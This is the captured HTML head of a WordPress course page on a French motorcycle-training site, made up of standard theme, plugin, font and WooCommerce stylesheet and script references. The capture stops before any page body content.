

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/
body_size: 16794
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Jad Gaseir &#8211; Neuve ou occasion (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
